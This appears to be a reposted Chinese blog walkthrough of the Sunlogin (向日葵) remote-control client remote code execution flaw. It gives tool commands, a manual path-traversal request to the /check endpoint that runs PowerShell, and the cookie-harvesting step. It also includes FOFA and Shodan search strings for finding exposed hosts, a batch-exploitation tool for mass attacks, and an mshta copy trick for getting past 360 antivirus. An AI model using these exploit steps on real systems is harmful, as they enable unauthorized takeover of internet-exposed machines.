一:漏洞摘要

向日葵远程控制是一款面向企业和专业人员的远程pc管理和控制的服务软件。可以在任何有网络的情况下,轻松访问并控制安装了向日葵客户端的远程主机。同时还能实现远程文件传输、远程视频监控等功能,这不仅为用户的使用带来很多便捷,还能为其提供各类保障。

Sunlogin RCE 是漏洞发生在接口/check处,当参数cmd的值以ping或者nslookup开头时可以构造命令实现远程命令执行利用,客户端开启客户端会自动随机开启一个大于

40000

的端口号。

影响客户端版本:

- 11.1.1

- 10.3.0.27372

- 11.0.0.33162

二:快速复现



操作系统:Windows 10

目标靶机IP地址:192.168.50.223

向日葵客户端版本:11.0.0.33162

向日葵漏洞版本下载:

链接:https://pan.baidu.com/s/1FuuCz3iPVhxwigTQs5T07g?pwd=dw7t

提取码:dw7t

步骤一:在Windows 10中安装向日葵程序....并关闭系统防火墙...

步骤二:使用一下工具对其进行漏洞探测与利用...

###工具项目地址

https://github.com/Mr-xn/sunlogin_rce



###漏洞探测

xrkRce.exe -h 192.168.50.223 -t scan

###漏洞利用

xrkRce.exe -h 192.168.50.223 -t rce -p 49843 -c "whoami"

三:手工复现

基于以上环境进行测试....



步骤一:使用工具对目标进行端口扫描....使用一下命令进行访问测试发现

49843

端口比较可疑....

curl 192.168.50.223:48943



步骤二:浏览器访问以下地址,获取其Cookie值..

###示例

ip+端口号+cgi-bin/rpc?action=verify-haras

###拼接访问

http://192.168.50.223:49843/cgi-bin/rpc?action=verify-haras

###Cookie信息

PEYMEjYeyKrFKyNqn18536BWNYfLDz25



步骤三:访问以下地址并使用BP抓包在其添加上Cookie信息,进行漏洞验证...

###Get URL

http://192.168.50.223:49843/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20whoami

###Cookie Info

Cookie:CID=PEYMEjYeyKrFKyNqn18536BWNYfLDz25

步骤四:漏洞原理....

当向日葵客户端在windows运行时,会连接远程Oray的服务器,开放对外接口,接口由sunlogin处理,且开启监听外部的连接访问端口,大概在50000左右,可通过工具测试,低版本向日葵RCE主要发生在对外开放的接口/check处,当cmd的值为ping/nslookup开头时触发。



四:批量利用

步骤一:使用shodan进行资产搜索...并到处数据到TXT文本中...

fofa:body="Verification failure" && port="49155"

shodan:http.html:"Verification failure" port:>40000

###注意

由于shodan很少扫描收录高端口号。所以该结果并不准确。

步骤二:下载以下项目并部署好环境将以上的资产放入

Target.txt

中进行批量测试...

https://github.com/j2ekim/sunlogin_rce





步骤三:使用利用工具进行漏洞验证猜想....

后续利用:+360安全防护

- 某远控RCE绕过某数字的利用方式

copy mshta.exe C:\ProgramData\ms.exe

cmd /c C:\ProgramData\ms.exe

cmd /c C:\ProgramData\ms.exe

五:提权利用

https://github.com/Ryze-T/CNVD-2022-10270-LPE

参考文章:

- 向日葵远程代码执行漏洞(RCE)漏洞复现 - Kevin's Blog

- 【漏洞复现】Sunlogin RCE 向日葵远程代码执行 – Adminxe's Blog

版权归原作者 chang113 所有, 如有侵权,请联系我们删除。